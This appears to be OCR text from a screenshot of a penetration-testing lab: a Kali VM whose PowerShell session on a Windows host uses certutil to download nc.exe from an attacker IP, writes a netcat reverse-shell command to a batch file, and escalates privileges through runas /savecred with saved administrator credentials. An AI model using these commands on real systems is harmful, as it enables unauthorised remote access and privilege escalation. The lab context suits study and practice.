 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Tools : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
d-r-- 8/21/2018 11:35 PM Links
d-r-- 8/21/2018 11:35 PM Music
d-r-- 8/21/2018 11:35 PM Pictures
d-r-- 8/21/2018 11:35 PM Saved Games
d-r-- 8/21/2018 11:35 PM Searches
d-r-- 8/24/2018 8:39 PM Videos
PS C:\Users\security> certutil -urlcache -f http://10.10.14.38:8000/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\security> echo c:\users\security\nc.exe -e cmd.exe 10.10.14.38 4546 > nc.bat
PS C:\Users\security> runas /user:administrator /savecred c:\users\security\shell.bat
- : sudo openvpn Desktop : zsh Desktop : ftp Desktop : zsh Desktop : zsh Desktop : telnet Tools : zsh Tools : nc - : sudo python3 Tools : zsh
2:43 AM
4/30/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 53°F
Sunny
Search
ENG
US
9:43 AM
4/30/2023
1